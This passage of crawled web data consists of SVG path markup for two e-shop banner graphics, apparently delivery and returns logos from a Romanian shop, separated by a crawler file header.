			l0.7-1.9h3.1l0.6,1.9h1.8l-3.1-8.6h-1.9L60.1,12.2L60.1,12.2z M64.2,5.7L64.2,5.7l1.1,3.2h-2.2L64.2,5.7L64.2,5.7z M69.2,12.2h1.7
			V6.4l0,0l3.5,5.8h1.8V3.6h-1.7v5.8l0,0L71,3.6h-1.8V12.2L69.2,12.2z M77.6,9.4c0,1.1,0.4,1.8,1.1,2.3s1.5,0.7,2.5,0.7
			c1.1,0,2-0.3,2.6-0.8s0.9-1.2,0.9-2c0-0.5-0.1-0.9-0.3-1.2c-0.2-0.3-0.4-0.6-0.7-0.7c-0.3-0.2-0.6-0.3-0.8-0.4
			c-0.3,0-0.5-0.1-0.7-0.1c-1-0.3-1.7-0.5-2-0.6c-0.2-0.1-0.3-0.2-0.4-0.3s-0.1-0.2-0.1-0.4c0-0.4,0.1-0.6,0.4-0.8
			c0.3-0.1,0.5-0.2,0.8-0.2c0.5,0,0.8,0.1,1.1,0.3c0.3,0.2,0.5,0.5,0.5,1.1h1.8c0-1-0.3-1.7-1-2.1c-0.6-0.4-1.4-0.6-2.3-0.6
			c-0.8,0-1.5,0.2-2.1,0.6c-0.7,0.4-1,1.1-1,2c0,0.4,0.1,0.7,0.2,1s0.3,0.5,0.6,0.7c0.2,0.2,0.5,0.3,0.8,0.4
			c0.3,0.1,0.6,0.2,0.9,0.3c0.6,0.1,1.2,0.3,1.7,0.5c0.2,0.1,0.4,0.2,0.6,0.3c0.1,0.2,0.2,0.4,0.2,0.6c0,0.2-0.1,0.4-0.2,0.5
			s-0.2,0.3-0.4,0.3c-0.2,0.1-0.3,0.1-0.5,0.2c-0.2,0-0.4,0-0.5,0c-0.5,0-0.9-0.1-1.3-0.4c-0.4-0.2-0.6-0.7-0.6-1.2L77.6,9.4
			L77.6,9.4z M86,12.2h1.9v-3h1.9c1,0,1.8-0.3,2.2-0.9c0.4-0.5,0.7-1.2,0.7-1.9S92.5,5,92,4.5s-1.2-0.8-2.2-0.8H86V12.2L86,12.2z
			 M87.9,5.1h1.4c0.4,0,0.8,0.1,1.1,0.2c0.3,0.2,0.5,0.5,0.5,1.1c0,0.5-0.2,0.9-0.5,1.1c-0.1,0.1-0.3,0.2-0.5,0.2s-0.4,0-0.6,0h-1.4
			V5.1L87.9,5.1z M93.7,8c0,1.3,0.4,2.3,1.1,3.2s1.7,1.3,3,1.3s2.3-0.5,3.1-1.3c0.7-0.8,1.1-1.9,1.1-3.2s-0.4-2.4-1.1-3.2
			c-0.7-0.9-1.7-1.3-3.1-1.3c-1.3,0-2.3,0.5-3,1.3C94,5.6,93.7,6.7,93.7,8L93.7,8z M95.6,8c0-0.8,0.2-1.5,0.5-2.1
			C96.5,5.3,97,5,97.8,5c0.8,0,1.4,0.3,1.7,0.9C99.8,6.5,100,7.2,100,8c0,0.7-0.2,1.4-0.5,2s-0.9,0.9-1.7,0.9
			c-0.8,0-1.4-0.3-1.7-0.9C95.7,9.4,95.6,8.7,95.6,8L95.6,8z M103.4,12.2h1.9V8.8h1.8c0.5,0,0.8,0.1,1,0.3s0.3,0.5,0.4,1
			c0,0.3,0.1,0.7,0.1,1.1c0,0.2,0.1,0.4,0.1,0.5c0,0.2,0.1,0.3,0.1,0.5h1.8c-0.1-0.1-0.1-0.3-0.2-0.5c0-0.1,0-0.2,0-0.3s0-0.2,0-0.3
			c0-0.4-0.1-0.8-0.1-1c0-0.5-0.1-0.9-0.3-1.3c-0.2-0.4-0.5-0.6-1-0.8l0,0c1-0.4,1.4-1.1,1.4-2.2c0-0.7-0.2-1.2-0.7-1.7
			c-0.4-0.5-1-0.7-1.8-0.7h-4.6L103.4,12.2L103.4,12.2z M105.3,5.1h2c0.8,0,1.3,0.4,1.3,1.2s-0.4,1.3-1.3,1.2h-2V5.1L105.3,5.1z
			 M113.8,12.2h1.9v-7h2.5V3.6h-6.9v1.6h2.5V12.2L113.8,12.2z M128.7,11.3l0.2,1h1.2V7.6h-3.5V9h1.8c-0.1,1.2-0.8,1.9-2,1.9
			c-0.8,0-1.4-0.3-1.7-0.9c-0.4-0.6-0.5-1.2-0.5-2s0.2-1.5,0.5-2.1c0.4-0.6,0.9-0.9,1.7-0.9c0.9,0,1.5,0.5,1.8,1.5h1.7
			c-0.1-1-0.5-1.7-1.2-2.3c-0.7-0.5-1.5-0.8-2.3-0.8c-1.3,0-2.3,0.5-3,1.3c-0.7,0.9-1.1,1.9-1.1,3.2s0.4,2.3,1.1,3.2s1.7,1.3,3,1.3
			C127.3,12.5,128,12.1,128.7,11.3L128.7,11.3z M131.8,12.2h1.9V8.8h1.8c0.5,0,0.8,0.1,1,0.3s0.3,0.5,0.4,1c0,0.3,0.1,0.7,0.1,1.1
			c0,0.2,0.1,0.4,0.1,0.5c0,0.2,0.1,0.3,0.1,0.5h1.8c-0.1-0.1-0.1-0.3-0.2-0.5c0-0.1,0-0.2,0-0.3s0-0.2,0-0.3c0-0.4-0.1-0.8-0.1-1
			c0-0.5-0.1-0.9-0.3-1.3c-0.2-0.4-0.5-0.6-1-0.8l0,0c1-0.4,1.4-1.1,1.4-2.2c0-0.7-0.2-1.2-0.7-1.7c-0.4-0.5-1-0.7-1.8-0.7h-4.6v8.8
			H131.8z M133.7,5.1h2c0.8,0,1.3,0.4,1.3,1.2s-0.4,1.3-1.3,1.2h-2V5.1L133.7,5.1z M139.7,12.2h1.9l0.7-1.9h3.1l0.6,1.9h1.9
			l-3.1-8.6h-1.9L139.7,12.2L139.7,12.2z M143.8,5.7L143.8,5.7l1.1,3.2h-2.2L143.8,5.7L143.8,5.7z M149.8,12.2v-7h-2.5V3.6h6.9v1.6
			h-2.5v7H149.8L149.8,12.2z M162.4,3.6h-1.9V9c0,0.6-0.1,1.1-0.4,1.4c-0.3,0.3-0.7,0.5-1.3,0.5c-0.4,0-0.6-0.1-0.9-0.2
			c-0.2-0.1-0.4-0.3-0.5-0.4c-0.1-0.2-0.2-0.4-0.2-0.6c0-0.2-0.1-0.4-0.1-0.7V3.6h-1.9V9c0,2.3,1.2,3.5,3.6,3.5
			c2.4,0,3.6-1.2,3.6-3.5L162.4,3.6L162.4,3.6z M164.2,12.2h1.9V3.6h-1.9V12.2L164.2,12.2z M169.6,12.2h1.9v-7h2.5V3.6h-6.9v1.6h2.5
			V12.2z"/>
		<path d="M45,23.9h0.9v-7.8H45V23.9L45,23.9z M49.9,22.2c0,0.6-0.6,1.1-1.2,1.1c-0.6,0-0.8-0.4-0.8-1c0-0.5,0.2-0.7,0.5-0.9
			c0.4-0.3,1.2-0.3,1.6-0.7L49.9,22.2L49.9,22.2z M48,19.8L48,19.8c0-0.3,0-1.2,1-1.2c0.6,0,0.9,0.3,0.9,0.9c0,0.5,0,0.7-0.7,0.9
			L48,20.8c-0.8,0.2-1.1,0.8-1.1,1.6c0,1.1,0.5,1.7,1.6,1.7c0.6,0,1.1-0.3,1.4-0.8l0,0c0,0.8,0.5,0.8,0.8,0.8c0.2,0,0.5,0,0.5-0.1
			v-0.7c0,0-0.1,0.1-0.2,0.1c-0.3,0-0.3-0.2-0.3-0.5v-3.3c0-0.6,0-1.7-1.8-1.7c-1.4,0-2,0.6-2,1.9L48,19.8L48,19.8z M58.5,19.8
			c0-0.7-0.3-1.9-1.9-1.9c-1.8,0-2.1,1.7-2.1,3.2c0,2,0.6,3,2,3c1.5,0,1.9-1.3,1.9-2.2h-0.9c0,0.6-0.2,1.5-1,1.5
			c-1.1,0-1.1-1.5-1.1-2.3c0-2.2,0.6-2.4,1.2-2.4c0.7,0,0.9,0.6,0.9,1.2L58.5,19.8L58.5,19.8z M59.1,21c0,1.7,0.4,3.1,2.1,3.1
			c1.7,0,2.1-1.4,2.1-3.1c0-1.7-0.4-3.1-2.1-3.1C59.6,17.9,59.1,19.3,59.1,21L59.1,21z M61.2,23.4c-0.9,0-1.1-1.1-1.1-2.4
			c0-1.3,0.2-2.4,1.1-2.4c1,0,1.2,1.1,1.2,2.4C62.4,22.3,62.2,23.4,61.2,23.4L61.2,23.4z M64.4,23.9h0.9v-4.1c0-0.9,0.7-1.2,1.1-1.2
			c0.8,0,0.8,0.7,0.8,1.2v4.1h0.9v-4.1c0-0.9,0.7-1.2,1.1-1.2c0.8,0,0.8,0.7,0.8,1.2v4.1h0.9v-4.2c0-0.7,0-1.9-1.5-1.9
			c-0.6,0-1.1,0.4-1.4,0.9c-0.2-0.7-0.6-0.9-1.3-0.9c-0.6,0-1.2,0.3-1.4,0.8l0,0v-0.7h-0.9V23.9L64.4,23.9z M76.1,21.1v-0.4
			c0-1.3-0.2-2.8-2-2.8S72,19.6,72,21.1c0,2,0.6,3,2,3c1.6,0,2-1.5,2-2.1h-0.9c0,0.5-0.1,1.4-1,1.4C73,23.4,73,22,73,21.1L76.1,21.1
			L76.1,21.1z M73,20.4v-0.2c0-0.4,0.1-1.5,1.1-1.5c0.8,0,1,0.8,1,1.4v0.3H73L73,20.4z M77.1,23.9H78v-4.1c0-0.8,0.7-1.2,1.2-1.2
			c0.8,0,0.9,0.7,0.9,1.2v4.1H81v-4.2c0-0.7,0-1.9-1.5-1.9c-0.6,0-1.2,0.3-1.4,0.8l0,0v-0.7h-0.9L77.1,23.9L77.1,23.9z M82,18.8h2.5
			l-2.6,4.4v0.7h3.7v-0.8H83l2.6-4.3V18h-3.5L82,18.8L82,18.8z M86.5,17.1h0.9V16h-0.9V17.1L86.5,17.1z M86.5,23.9h0.9V18h-0.9V23.9
			L86.5,23.9z M88.8,23.9h0.9v-7.8h-0.9V23.9L88.8,23.9z M94.8,21.1v-0.4c0-1.3-0.2-2.8-2-2.8s-2.1,1.7-2.1,3.2c0,2,0.6,3,2,3
			c1.6,0,2-1.5,2-2.1h-0.9c0,0.5-0.1,1.4-1,1.4c-1.1,0-1.1-1.4-1.1-2.3L94.8,21.1L94.8,21.1z M91.8,20.4v-0.2c0-0.4,0.1-1.5,1.1-1.5
			c0.8,0,1,0.8,1,1.4v0.3H91.8L91.8,20.4z M102.3,16.1h-0.9v2.6l0,0c-0.2-0.5-0.8-0.8-1.3-0.8c-1.7,0-1.9,1.9-1.9,3.1
			c0,1.8,0.5,3.1,1.9,3.1c0.6,0,1.2-0.4,1.3-0.9l0,0v0.7h0.9V16.1L102.3,16.1z M99.2,21c0-1.4,0.2-2.3,1.1-2.3c1,0,1.2,1.2,1.2,2.3
			c0,1.4-0.2,2.3-1.2,2.3C99.4,23.3,99.2,22.4,99.2,21L99.2,21z M107.4,21.1v-0.4c0-1.3-0.2-2.8-2-2.8s-2.1,1.7-2.1,3.2
			c0,2,0.6,3,2,3c1.6,0,2-1.5,2-2.1h-0.9c0,0.5-0.1,1.4-1,1.4c-1.1,0-1.1-1.4-1.1-2.3L107.4,21.1L107.4,21.1z M104.4,20.4v-0.2
			c0-0.4,0.1-1.5,1.1-1.5c0.8,0,1,0.8,1,1.4v0.3H104.4L104.4,20.4z M111.1,25.9h0.9v-2.6l0,0c0.2,0.5,0.7,0.8,1.2,0.8
			c1.5,0,1.9-1.9,1.9-3.2c0-1.8-0.5-3-1.9-3c-0.6,0-1.2,0.4-1.3,0.9l0,0v-0.7H111v7.8H111.1z M111.9,21c0-1.4,0.2-2.3,1.2-2.3
			c0.8,0,1.1,0.9,1.1,2.2c0,1.5-0.2,2.4-1.1,2.4C112.1,23.3,111.9,22.1,111.9,21L111.9,21z M120,21.1v-0.4c0-1.3-0.2-2.8-2-2.8
			s-2.1,1.7-2.1,3.2c0,2,0.6,3,2,3c1.6,0,2-1.5,2-2.1H119c0,0.5-0.1,1.4-1,1.4c-1.1,0-1.1-1.4-1.1-2.3L120,21.1L120,21.1z M117,20.4
			v-0.2c0-0.4,0.1-1.5,1.1-1.5c0.8,0,1,0.8,1,1.4v0.3H117L117,20.4z M124.5,19.8c0-0.7-0.1-1.9-1.8-1.9c-1,0-1.9,0.5-1.9,1.6
			c0,1.2,0.7,1.4,1.5,1.7c0.7,0.2,1.4,0.4,1.4,1.2s-0.7,1-1,1c-0.9,0-1.1-0.6-1.1-1.4h-0.9c0,0.6,0,2.1,2,2.1c1.1,0,1.9-0.6,1.9-1.8
			s-0.7-1.4-1.4-1.7c-0.7-0.2-1.5-0.4-1.5-1.1c0-0.8,0.7-0.9,1-0.9c0.7,0,0.9,0.4,0.9,1.2L124.5,19.8L124.5,19.8z M125.8,18h-0.9
			v0.7h0.9v4.1c0,0.8,0.2,1.2,1.2,1.2c0.4,0,0.6,0,0.7-0.1v-0.7c-0.1,0-0.2,0-0.4,0c-0.5,0-0.6-0.2-0.6-0.7v-3.8h1V18h-1v-1.7h-0.9
			L125.8,18L125.8,18z M132.2,21.1v-0.4c0-1.3-0.2-2.8-2-2.8s-2.1,1.7-2.1,3.2c0,2,0.6,3,2,3c1.6,0,2-1.5,2-2.1h-0.9
			c0,0.5-0.1,1.4-1,1.4c-1.1,0-1.1-1.4-1.1-2.3L132.2,21.1L132.2,21.1z M129.2,20.4v-0.2c0-0.4,0.1-1.5,1.1-1.5c0.8,0,1,0.8,1,1.4
			v0.3H129.2L129.2,20.4z M136,18.1h1.7v5.8h0.9v-7.8h-0.7c-0.1,1.1-0.9,1.2-1.9,1.3V18.1L136,18.1z M144.3,18.7
			c0,0.8-0.2,1.8-1.2,1.8s-1.2-1-1.2-1.8s0.3-1.8,1.2-1.8C144.1,16.9,144.3,17.9,144.3,18.7L144.3,18.7z M141.1,22.2
			c0,0.4,0.2,1.9,2,1.9c2.3,0,2.4-2.5,2.4-4.2c0-1.6-0.2-3.7-2.3-3.7c-1.5,0-2.2,1.2-2.2,2.7s0.7,2.5,2,2.5c0.8,0,1.3-0.6,1.5-0.9
			l0,0v0.6c0,0.4-0.1,2.3-1.4,2.3c-0.7,0-1-0.5-1-1.1L141.1,22.2L141.1,22.2z M149.6,18.7c0,0.8-0.2,1.8-1.2,1.8s-1.2-1-1.2-1.8
			s0.3-1.8,1.2-1.8C149.4,16.9,149.6,17.9,149.6,18.7L149.6,18.7z M146.4,22.2c0,0.4,0.2,1.9,2,1.9c2.3,0,2.4-2.5,2.4-4.2
			c0-1.6-0.2-3.7-2.3-3.7c-1.5,0-2.2,1.2-2.2,2.7s0.7,2.5,2,2.5c0.8,0,1.3-0.6,1.5-0.9l0,0v0.6c0,0.4-0.1,2.3-1.4,2.3
			c-0.7,0-1-0.5-1-1.1L146.4,22.2L146.4,22.2z M154.4,23.9h0.9v-7.8h-0.9V23.9L154.4,23.9z M160.4,21.1v-0.4c0-1.3-0.2-2.8-2-2.8
			s-2.1,1.7-2.1,3.2c0,2,0.6,3,2,3c1.6,0,2-1.5,2-2.1h-0.9c0,0.5-0.1,1.4-1,1.4c-1.1,0-1.1-1.4-1.1-2.3L160.4,21.1L160.4,21.1z
			 M157.4,20.4v-0.2c0-0.4,0.1-1.5,1.1-1.5c0.8,0,1,0.8,1,1.4v0.3H157.4L157.4,20.4z M161.5,17.1h0.9V16h-0.9V17.1L161.5,17.1z
			 M161.5,23.9h0.9V18h-0.9V23.9z"/>
	</g>
	<g>
		<g>
			<path d="M15.2,19.1c-1.9,0-3.4,1.5-3.4,3.4s1.5,3.4,3.4,3.4s3.4-1.5,3.4-3.4S17.1,19.1,15.2,19.1z M15.2,24.2
				c-0.9,0-1.7-0.8-1.7-1.7s0.8-1.7,1.7-1.7s1.7,0.8,1.7,1.7C16.9,23.5,16.1,24.2,15.2,24.2z M40.9,16.6v3.6c0,0.9-0.7,1.6-1.6,1.6
				h-1.8c-0.3-2.2-2.2-3.9-4.5-3.9s-4.1,1.7-4.5,3.9h-8.9c-0.3-2.2-2.2-3.9-4.5-3.9s-4.1,1.7-4.5,3.9H8.5c-0.9,0-1.6-0.7-1.6-1.6
				v-3.6H40.9L40.9,16.6z M33,19.1c-1.9,0-3.4,1.5-3.4,3.4s1.5,3.4,3.4,3.4c1.9,0,3.4-1.5,3.4-3.4S34.9,19.1,33,19.1z M33,24.2
				c-0.9,0-1.7-0.8-1.7-1.7s0.8-1.7,1.7-1.7s1.7,0.8,1.7,1.7C34.7,23.5,34,24.2,33,24.2z M40.2,12.9l-6.5-6.4
				c-0.4-0.4-1-0.6-1.5-0.6h-3.3V4.7c0-0.9-0.7-1.6-1.6-1.6H8.5c-0.9,0-1.6,0.7-1.6,1.6V5L0.2,5.7L12,7.2L0,8.4l11.9,1.7L0,11.1
				l6.8,1.3v3.2h34v-1.2C40.9,13.9,40.7,13.3,40.2,12.9z M37.4,13.1h-6.2c-0.1,0-0.3-0.1-0.3-0.3V8c0-0.1,0.1-0.3,0.3-0.3h1.2
				c0.1,0,0.1,0,0.2,0.1l5.1,4.8C37.8,12.8,37.7,13.1,37.4,13.1z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://diqis.ro/static/version1764243805/frontend/Sm/market/ro_RO/images/RETUR.svg
body_size: 2337
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 174 29" style="enable-background:new 0 0 174 29;" xml:space="preserve">
<g>
	<path d="M34.6,8.1c0-0.7,0.1-1.3,0.4-2c0.3-0.6,0.8-0.9,1.5-0.9c0.5,0,1,0.2,1.3,0.5s0.5,0.8,0.5,1.4c0,0.4-0.1,0.7-0.2,1
		c-0.2,0.3-0.4,0.6-0.6,0.8c-0.2,0.2-0.5,0.4-0.8,0.6s-0.6,0.4-0.9,0.6c-0.5,0.3-1,0.7-1.5,1.1c-0.5,0.4-0.9,0.8-1.2,1.2
		c-0.7,0.8-1.1,1.9-1.1,3.3h8.9v-2.2h-5.7c0.5-0.6,1-1.2,1.6-1.6c0.6-0.4,1.2-0.9,1.9-1.3c0.6-0.4,1.1-0.9,1.6-1.5
		c0.4-0.6,0.6-1.3,0.6-2.3c0-1.2-0.4-2.2-1.2-2.9c-0.8-0.7-1.8-1-2.9-1c-1.5,0-2.6,0.5-3.3,1.4c-0.8,0.9-1.1,2.1-1.1,3.6h2.2V8.1z
		 M50.2,3.3h-6.8l-1.2,6.9h2.2c0.2-0.3,0.5-0.6,0.8-0.8s0.6-0.2,1.1-0.2c0.7,0,1.2,0.2,1.6,0.7c0.4,0.4,0.5,1,0.5,1.7
		c0,0.6-0.2,1.2-0.6,1.7c-0.4,0.5-0.9,0.7-1.5,0.8c-0.5,0-1-0.2-1.4-0.5c-0.3-0.3-0.6-0.8-0.6-1.4h-2.5c0.1,1.3,0.5,2.3,1.4,3
		s1.9,1,3.1,1c1.3,0,2.3-0.4,3.2-1.3c0.9-0.8,1.3-1.9,1.3-3.2c0-1.2-0.3-2.2-1-3S48.2,7.5,47,7.5c-0.9,0-1.7,0.3-2.4,1l0,0l0.5-2.9
		h5V3.3H50.2z M56.9,15.8h10.4v-2.4h-6.8l6.6-8.2V3h-9.7v2.4h6.1l-6.6,8.2L56.9,15.8L56.9,15.8z M69.2,15.8H72V3h-2.8V15.8
		L69.2,15.8z M74.5,15.8h8.8v-2.4h-6V3h-2.8V15.8L74.5,15.8z M85.1,15.8h9.5v-2.4h-6.7v-3.1h6V8.2h-6V5.5h6.5V3.1h-9.3V15.8
		L85.1,15.8z M101.7,15.8h2.8v-5h2.7c0.7,0,1.2,0.1,1.5,0.4c0.3,0.3,0.5,0.8,0.6,1.5c0.1,0.5,0.1,1,0.1,1.6c0,0.3,0.1,0.5,0.1,0.8
		s0.1,0.5,0.2,0.7h2.7c-0.1-0.2-0.2-0.4-0.3-0.7c0-0.1-0.1-0.3-0.1-0.4c0-0.1-0.1-0.2-0.1-0.4c-0.1-0.6-0.1-1.1-0.1-1.5
		c0-0.7-0.2-1.3-0.4-1.9c-0.3-0.6-0.8-0.9-1.4-1.1l0,0c1.4-0.6,2.1-1.7,2.1-3.2c0-1-0.3-1.8-1-2.5c-0.6-0.7-1.5-1-2.7-1h-6.8v12.7
		H101.7z M104.5,5.2h3c1.2,0,1.9,0.6,1.9,1.8c0,1.2-0.6,1.9-1.9,1.8h-3V5.2L104.5,5.2z M114.6,15.8h9.5v-2.4h-6.7v-3.1h6V8.2h-6V5.5
		h6.5V3.1h-9.3V15.8L114.6,15.8z M128.9,15.8h2.8V5.4h3.7V3h-10.2v2.4h3.7V15.8L128.9,15.8z M147.7,3.1h-2.8V11
		c0,0.9-0.2,1.6-0.6,2.1c-0.4,0.5-1,0.7-2,0.7c-0.5,0-0.9-0.1-1.3-0.2c-0.3-0.2-0.6-0.4-0.8-0.6c-0.2-0.3-0.3-0.6-0.3-0.9
		c-0.1-0.3-0.1-0.7-0.1-1V3.2H137v7.9c0,3.4,1.8,5.1,5.3,5.1s5.3-1.7,5.3-5.1v-8H147.7z M150.4,15.8h2.8v-5h2.7
		c0.7,0,1.2,0.1,1.5,0.4c0.3,0.3,0.5,0.8,0.6,1.5c0.1,0.5,0.1,1,0.1,1.6c0,0.3,0.1,0.5,0.1,0.8s0.1,0.5,0.2,0.7h2.7
		c-0.1-0.2-0.2-0.4-0.3-0.7c0-0.1-0.1-0.3-0.1-0.4c0-0.1-0.1-0.2-0.1-0.4c-0.1-0.6-0.1-1.1-0.1-1.5c0-0.7-0.2-1.3-0.4-1.9
		c-0.3-0.6-0.8-0.9-1.4-1.1l0,0c1.4-0.6,2.1-1.7,2.1-3.2c0-1-0.3-1.8-1-2.5c-0.6-0.7-1.5-1-2.7-1h-6.8L150.4,15.8L150.4,15.8z
		 M153.2,5.2h3c1.2,0,1.9,0.6,1.9,1.8c0,1.2-0.6,1.9-1.9,1.8h-3V5.2z"/>
	<path d="M32.2,25.9h1v-8.1h-1V25.9L32.2,25.9z M37.3,24c0,0.6-0.6,1.2-1.2,1.2c-0.6,0-0.9-0.4-0.9-1c0-0.5,0.2-0.8,0.5-1
		c0.4-0.3,1.2-0.3,1.6-0.7L37.3,24L37.3,24z M35.3,21.5L35.3,21.5c0-0.3,0-1.2,1-1.2c0.6,0,1,0.3,1,0.9c0,0.5,0,0.7-0.7,0.9
		l-1.3,0.4c-0.8,0.2-1.1,0.8-1.1,1.7c0,1.1,0.5,1.8,1.7,1.8c0.6,0,1.2-0.3,1.5-0.9l0,0c0,0.8,0.5,0.8,0.9,0.8c0.2,0,0.5,0,0.6-0.1
		v-0.7c0,0-0.1,0.1-0.2,0.1c-0.3,0-0.3-0.2-0.3-0.5v-3.4c0-0.6,0-1.7-1.8-1.7c-1.5,0-2,0.6-2,2h0.7V21.5z M42.2,27.9h1v-2.7l0,0
		c0.2,0.5,0.7,0.8,1.3,0.8c1.6,0,2-1.9,2-3.3c0-1.8-0.5-3.1-2-3.1c-0.7,0-1.2,0.5-1.3,0.9l0,0v-0.7h-0.9L42.2,27.9L42.2,27.9z
		 M43.1,22.8c0-1.4,0.2-2.4,1.2-2.4c0.9,0,1.1,0.9,1.1,2.3c0,1.6-0.2,2.5-1.1,2.5C43.3,25.2,43.1,24,43.1,22.8L43.1,22.8z
		 M47.5,25.9h1V22c0-1,0.8-1.4,1.2-1.4c0.3,0,0.4,0,0.5,0v-0.9c-0.1,0-0.2-0.1-0.4-0.1c-0.7,0-1,0.5-1.3,1.1l0,0v-0.9h-1V25.9
		L47.5,25.9z M50.5,22.8c0,1.7,0.4,3.2,2.2,3.2c1.7,0,2.2-1.5,2.2-3.2s-0.4-3.2-2.2-3.2C51,19.5,50.5,21,50.5,22.8L50.5,22.8z
		 M52.7,25.3c-1,0-1.2-1.1-1.2-2.4s0.2-2.4,1.2-2.4s1.2,1.1,1.2,2.4S53.7,25.3,52.7,25.3L52.7,25.3z M59.9,17.8h-1v2.7l0,0
		c-0.2-0.5-0.8-0.8-1.3-0.8c-1.7,0-1.9,1.9-1.9,3.2c0,1.9,0.5,3.2,2,3.2c0.7,0,1.2-0.5,1.3-0.9l0,0v0.7h0.9V17.8L59.9,17.8z
		 M56.6,22.8c0-1.5,0.2-2.4,1.1-2.4c1,0,1.2,1.2,1.2,2.4c0,1.4-0.2,2.4-1.2,2.4C56.9,25.2,56.6,24.3,56.6,22.8L56.6,22.8z
		 M65.1,19.8h-1V24c0,0.9-0.7,1.2-1.2,1.2C62,25.2,62,24.4,62,24v-4.2h-1v4.3c0,0.7,0,1.9,1.6,1.9c0.6,0,1.2-0.3,1.5-0.9l0,0v0.7H65
		L65.1,19.8L65.1,19.8z M69.9,21.5c0-0.7-0.1-1.9-1.8-1.9c-1.1,0-1.9,0.5-1.9,1.7s0.8,1.5,1.5,1.7s1.5,0.4,1.5,1.2c0,0.9-0.7,1-1,1
		c-0.9,0-1.1-0.7-1.1-1.4h-1c0,0.6,0,2.2,2.1,2.2c1.1,0,2-0.6,2-1.9c0-1.2-0.8-1.5-1.5-1.7s-1.5-0.4-1.5-1.1c0-0.8,0.7-0.9,1-0.9
		c0.7,0,0.9,0.4,0.9,1.2h0.8V21.5z M75,23v-0.4c0-1.3-0.2-2.9-2-2.9c-1.9,0-2.2,1.8-2.2,3.3c0,2.1,0.6,3.1,2.1,3.1
		c1.7,0,2-1.5,2-2.2h-1c0,0.5-0.1,1.4-1,1.4c-1.2,0-1.2-1.4-1.2-2.3L75,23L75,23z M71.8,22.2V22c0-0.4,0.1-1.6,1.1-1.6
		c0.8,0,1.1,0.8,1.1,1.5v0.3H71.8L71.8,22.2z M76.1,25.9h1v-8.1h-1V25.9L76.1,25.9z M82.3,23v-0.4c0-1.3-0.2-2.9-2-2.9
		c-1.9,0-2.2,1.8-2.2,3.3c0,2.1,0.6,3.1,2.1,3.1c1.7,0,2-1.5,2-2.2h-1c0,0.5-0.1,1.4-1,1.4C79,25.3,79,23.9,79,23L82.3,23L82.3,23z
		 M79.1,22.2V22c0-0.4,0.1-1.6,1.1-1.6c0.8,0,1.1,0.8,1.1,1.5v0.3H79.1L79.1,22.2z M86.1,25.9h1v-6.1h-1V25.9L86.1,25.9z M85,19h0.9
		l0.7-1l0.7,1h0.9l-1.1-1.6h-0.9L85,19L85,19z M88.4,25.9h1v-4.2c0-0.9,0.7-1.2,1.2-1.2c0.9,0,0.9,0.8,0.9,1.2v4.2h1v-4.3
		c0-0.7,0-1.9-1.6-1.9c-0.6,0-1.2,0.3-1.5,0.9l0,0v-0.7h-0.9L88.4,25.9L88.4,25.9z M99.1,24c0,0.6-0.6,1.2-1.2,1.2s-0.9-0.4-0.9-1
		c0-0.5,0.2-0.8,0.5-1c0.4-0.3,1.2-0.3,1.6-0.7V24L99.1,24z M97.2,21.5L97.2,21.5c0-0.3,0-1.2,1-1.2c0.6,0,1,0.3,1,0.9
		c0,0.5,0,0.7-0.7,0.9l-1.3,0.4c-0.8,0.2-1.1,0.8-1.1,1.7c0,1.1,0.5,1.8,1.7,1.8c0.6,0,1.2-0.3,1.5-0.9l0,0c0,0.8,0.5,0.8,0.9,0.8
		c0.2,0,0.5,0,0.6-0.1v-0.7c0,0-0.1,0.1-0.2,0.1c-0.3,0-0.3-0.2-0.3-0.5v-3.4c0-0.6,0-1.7-1.8-1.7c-1.5,0-2,0.6-2,2h0.7V21.5z
		 M101.5,25.9h1v-4.2c0-1,0.7-1.2,1.1-1.2c0.8,0,0.8,0.8,0.8,1.2v4.2h1v-4.2c0-1,0.7-1.2,1.1-1.2c0.8,0,0.8,0.8,0.8,1.2v4.2h1v-4.3
		c0-0.7,0-1.9-1.6-1.9c-0.6,0-1.2,0.4-1.4,1c-0.2-0.7-0.6-1-1.3-1c-0.6,0-1.2,0.3-1.5,0.9l0,0v-0.7h-0.9L101.5,25.9L101.5,25.9z
		 M109.6,25.9h0.9v-0.7l0,0c0.1,0.5,0.7,0.9,1.3,0.9c1.4,0,2-1.5,2-3.2c0-1.3-0.2-3.2-1.8-3.2c-0.6,0-1.2,0.3-1.4,0.8l0,0v-2.7h-1
		V25.9L109.6,25.9z M110.5,22.8c0-1.2,0.2-2.4,1.2-2.4c0.9,0,1.1,0.9,1.1,2.4c0,1.4-0.2,2.4-1.1,2.4C110.7,25.2,110.5,24,110.5,22.8
		L110.5,22.8z M117.6,24c0,0.6-0.6,1.2-1.2,1.2s-0.9-0.4-0.9-1c0-0.5,0.2-0.8,0.5-1c0.4-0.3,1.2-0.3,1.6-0.7V24L117.6,24z
		 M115.6,21.5L115.6,21.5c0-0.3,0-1.2,1-1.2c0.6,0,1,0.3,1,0.9c0,0.5,0,0.7-0.7,0.9l-1.3,0.4c-0.8,0.2-1.1,0.8-1.1,1.7
		c0,1.1,0.5,1.8,1.7,1.8c0.6,0,1.2-0.3,1.5-0.9l0,0c0,0.8,0.5,0.8,0.9,0.8c0.2,0,0.5,0,0.6-0.1v-0.7c0,0-0.1,0.1-0.2,0.1
		c-0.3,0-0.3-0.2-0.3-0.5v-3.4c0-0.6,0-1.7-1.8-1.7c-1.5,0-2,0.6-2,2h0.7V21.5z M119.9,25.9h1v-8.1h-1V25.9L119.9,25.9z M124.9,24
		c0,0.6-0.6,1.2-1.2,1.2s-0.9-0.4-0.9-1c0-0.5,0.2-0.8,0.5-1c0.4-0.3,1.2-0.3,1.6-0.7V24L124.9,24z M123,21.5L123,21.5
		c0-0.3,0-1.2,1-1.2c0.6,0,1,0.3,1,0.9c0,0.5,0,0.7-0.7,0.9l-1.3,0.4c-0.8,0.2-1.1,0.8-1.1,1.7c0,1.1,0.5,1.8,1.7,1.8
		c0.6,0,1.2-0.3,1.5-0.9l0,0c0,0.8,0.5,0.8,0.9,0.8c0.2,0,0.5,0,0.6-0.1v-0.7c0,0-0.1,0.1-0.2,0.1c-0.3,0-0.3-0.2-0.3-0.5v-3.4
